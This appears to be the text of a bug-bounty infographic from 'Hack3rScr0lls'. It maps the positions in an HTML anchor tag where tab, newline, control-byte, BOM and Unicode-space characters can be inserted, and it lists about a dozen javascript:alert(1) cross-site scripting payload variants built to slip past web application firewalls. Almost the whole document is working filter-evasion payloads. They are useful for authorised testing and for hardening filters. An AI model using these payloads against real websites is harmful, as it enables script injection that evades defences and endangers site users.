 Mutation points in <a> tag for WAF bypass
Bytes:
\x09 \x0a \x0c
\x0d \x20 \x2f
Bytes:
\x09 \x0a \x0c
\x0d \x20
Bytes:
\x09 \x0a \x0d
Allowed encodings: HTML
<a[1]href[2]=[3]"[4]java[5]script:[6]alert(1)">
Bytes:
\x01 \x02 \x03 \x04 \x05 \x06 \x07 \x08
\x09 \x0a \x0b \x0c \x0d \x0e \x0f \x10
\x11 \x12 \x13 \x14 \x15 \x16 \x17 \x18
\x19 \x1a \x1b \x1c \x1d \x1e \x1f \x20
Allowed encodings: HTML
Bytes:
\x09 \x0a \x0b \x0c \x0d \x20 \x21 \x2b
\x2d \x3b \x7e \xa0
UTF-8 Symbols:
\u1680 \u2000 \u2001 \u2002 \u2003 \u2004
\u2005 \u2006 \u2007 \u2008 \u2009 \u200a
\u2028 \u2029 \u202f \u205f \u3000 \ufeff
Allowed encodings: HTML, URL
> How to use it?
[1] <a/href="javascript:alert(1)">
<a\x09href="javascript:alert(1)">
[2,3] <a href\x20="javascript:alert(1)">
<a href=\x20"javascript:alert(1)">
[4] <a href="&Tab;javascript:alert(1)">
<a href="&#x001;javascript:alert(1)">
[5] <a href="javas\x09cript:alert(1)">
<a href="javas&Tab;cript:alert(1)">
[6] <a href="javascript:~alert(1)">
<a href="javascript://%0d%0aalert(1)">
<a href="javascript:\x0calert(1)">
<a href="javascript:%ef%bb%bfalert(1)">
<a href="javascript:&#xfeff;alert(1)">
We use char codes to show
non printable symbols
\x00 - ASCII hex code
\x20 - SPACE
\x0a - NEW LINE
\u0000 - UTF-8 char code
\u1680 - OGHAM SPACE MARK
\u2028 - LINE SEPARATOR
Encoding UTF-8 to URL
isn't obvious:
\u1680 -> %e1%9a%80
\u2028 -> %e2%80%a8
Hack3rScr0lls
BugBounty Trick
@hackerscrolls
@hackerscrolls